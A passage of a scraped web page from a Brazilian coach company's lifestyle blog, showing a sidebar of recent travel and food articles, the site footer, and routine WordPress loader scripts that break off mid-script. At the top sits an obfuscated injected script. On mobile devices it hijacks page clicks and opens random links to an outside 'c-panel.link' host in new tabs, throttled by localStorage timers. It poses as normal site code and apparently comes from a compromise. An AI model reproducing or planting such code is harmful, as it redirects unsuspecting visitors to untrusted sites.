<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x78\x44\x66\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x49\x44\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x56\x52\x4a\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x6c\x75\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x58\x6c\x4f\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x67\x74\x6b\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x57\x49\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x70\x53\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x69\x73\x49\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div></div></p></div></div><div id="media_image-7" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Revista de Bordo</span></h3><a href="https://blog.levare.com.br/revista-de-bordo/"><img width="570" height="797" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20570%20797'%3E%3C/svg%3E" class="image wp-image-6913  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Revista de Bordo" decoding="async" data-lazy-srcset="https://blog.levare.com.br/wp-content/uploads/2023/03/LEV-ED32.jpg 570w, https://blog.levare.com.br/wp-content/uploads/2023/03/LEV-ED32-150x210.jpg 150w" data-lazy-sizes="(max-width: 570px) 100vw, 570px" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/03/LEV-ED32.jpg" /><noscript><img width="570" height="797" src="https://blog.levare.com.br/wp-content/uploads/2023/03/LEV-ED32.jpg" class="image wp-image-6913  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Revista de Bordo" decoding="async" srcset="https://blog.levare.com.br/wp-content/uploads/2023/03/LEV-ED32.jpg 570w, https://blog.levare.com.br/wp-content/uploads/2023/03/LEV-ED32-150x210.jpg 150w" sizes="(max-width: 570px) 100vw, 570px" /></noscript></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Mais lidas</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://blog.levare.com.br/viagem-para-sao-paulo-com-conforto/" rel="bookmark"
                                       title="Do Interior à Capital: O Guia VIP para aproveitar São Paulo com o máximo de conforto">
                                        <span data-bg="https://blog.levare.com.br/wp-content/uploads/2026/01/AdobeStock_273669515-1024x683-1-600x398.webp" class="digiqole-sm-bg-img rocket-lazyload"
                                              style=""></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://blog.levare.com.br/category/para-conhecer/"
                                                style="color:#a603e7"
                                        >
											Para Conhecer                                        </a>
									                                    <h3 class="post-title"><a href="https://blog.levare.com.br/viagem-para-sao-paulo-com-conforto/"
                                                              rel="bookmark"
                                                              title="Do Interior à Capital: O Guia VIP para aproveitar São Paulo com o máximo de conforto">Do Interior à Capital: O Guia VIP para aproveitar São</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> janeiro de 2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://blog.levare.com.br/10-jogos-para-jovens-e-adultos-se-divertirem/" rel="bookmark"
                                       title="10 jogos para jovens e adultos se divertirem">
                                        <span data-bg="https://blog.levare.com.br/wp-content/uploads/2023/07/Capa-materia-jogos-para-adultos--600x398.jpg" class="digiqole-sm-bg-img rocket-lazyload"
                                              style=""></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://blog.levare.com.br/category/estilo-de-vida/entretenimento/"
                                                style="color:block_highlight_color"
                                        >
											Entretenimento                                        </a>
									                                    <h3 class="post-title"><a href="https://blog.levare.com.br/10-jogos-para-jovens-e-adultos-se-divertirem/"
                                                              rel="bookmark"
                                                              title="10 jogos para jovens e adultos se divertirem">10 jogos para jovens e adultos se divertirem</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> janeiro de 2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://blog.levare.com.br/campos-do-jordao-belezas-da-serra-da-mantiqueira/" rel="bookmark"
                                       title="Campos do Jordão: as belezas da Serra da Mantiqueira (Atualizado 2026)">
                                        <span data-bg="https://blog.levare.com.br/wp-content/uploads/2022/02/40999561372_f70427b1f7_o-600x398.jpg" class="digiqole-sm-bg-img rocket-lazyload"
                                              style=""></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://blog.levare.com.br/category/turismo/"
                                                style="color:#fc4a00"
                                        >
											Turismo                                        </a>
									                                    <h3 class="post-title"><a href="https://blog.levare.com.br/campos-do-jordao-belezas-da-serra-da-mantiqueira/"
                                                              rel="bookmark"
                                                              title="Campos do Jordão: as belezas da Serra da Mantiqueira (Atualizado 2026)">Campos do Jordão: as belezas da Serra da Mantiqueira (Atualizado</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> janeiro de 2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://blog.levare.com.br/das-empanadas-e-choripanes-a-parrilla-3-restaurantes-argentinos-para-conhecer/" rel="bookmark"
                                       title="O Melhor da Parrilla em 2026: 3 Restaurantes Argentinos Imperdíveis para Conhecer">
                                        <span data-bg="https://blog.levare.com.br/wp-content/uploads/2024/02/EMPANADA-DOCE-DE-LEITE-do-Juanitos-600x398.jpg" class="digiqole-sm-bg-img rocket-lazyload"
                                              style=""></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://blog.levare.com.br/category/gastronomia/"
                                                style="color:#eeb320"
                                        >
											Gastronomia                                        </a>
									                                    <h3 class="post-title"><a href="https://blog.levare.com.br/das-empanadas-e-choripanes-a-parrilla-3-restaurantes-argentinos-para-conhecer/"
                                                              rel="bookmark"
                                                              title="O Melhor da Parrilla em 2026: 3 Restaurantes Argentinos Imperdíveis para Conhecer">O Melhor da Parrilla em 2026: 3 Restaurantes Argentinos Imperdíveis</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> janeiro de 2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><img class="alignnone size-full wp-image-3737" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20292%2057'%3E%3C/svg%3E" alt="" width="292" height="57" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/02/logo-footer.png" /><noscript><img class="alignnone size-full wp-image-3737" src="https://blog.levare.com.br/wp-content/uploads/2022/02/logo-footer.png" alt="" width="292" height="57" /></noscript>
<br></div></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><br> <ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Avenida Marginal Comendador Vicente Filizola, 5900 Jardim Alto Rio Preto </li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> (17) 3305-2666</li>
</ul>
</div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Seções</span></h3>			<div class="textwidget"><p><a href="https://blog.levare.com.br/category/estilo-de-vida/arquitetura/">ARQUITETURA</a><br />
<a href="https://blog.levare.com.br/category/estilo-de-vida/bem-estar/">BEM-ESTAR</a><br />
<a href="https://blog.levare.com.br/category/cult/">CULT</a><br />
<a href="https://blog.levare.com.br/category/gastronomia/">GASTRONOMIA</a><br />
<a href="https://blog.levare.com.br/category/estilo-de-vida/motor/">MOTOR</a><br />
<a href="https://blog.levare.com.br/category/para-conhecer/">PARA CONHECER</a><br />
<a href="https://blog.levare.com.br/category/para-passear/">PARA PASSEAR</a><br />
<a href="https://blog.levare.com.br/category/turismo/">TURISMO</a><br />
<a href="https://blog.levare.com.br/category/estilo-de-vida/nas-telas/">NAS TELAS</a></p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Fique por Dentro</span></h3>			<div class="textwidget"><div class="menu-menu-principal-container"><a href="https://levare.com.br/a-levare/" target="_blank" rel="noopener">A LEVARE</a><br />
<a href="https://levare.com.br/salas-vip/" target="_blank" rel="noopener">SALAS VIP</a></div>
<div class="menu-menu-principal-container"><a href="https://levare.com.br/frota/" target="_blank" rel="noopener">FROTA</a><br />
<a href="https://levare.com.br/localizacao/">EMBARQUE / DESEMBARQUE</a><br />
<a href="https://levare.com.br/servicos/" target="_blank" rel="noopener">SERVIÇOS</a><br />
<a href="https://levare.com.br/levarex/" target="_blank" rel="noopener">LEVAREX</a><br />
<a href="https://levare.com.br/faq/" target="_blank" rel="noopener">FAQ</a><br />
<a href="https://levare.com.br/sugestoes-e-ajuda/" target="_blank" rel="noopener">SAC</a></div>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> LEV é uma Plataforma de Conteúdo da Levare Transportes © Copyright 2022. Todos os direitos reservados.
Publicação e Gestão: <a href="http://www.goyaconteudo.com.br" target="_blank" rel="noopener">Goya Conteúdo</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768961246' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768926044" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.levare.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768926044" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blog.levare.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return 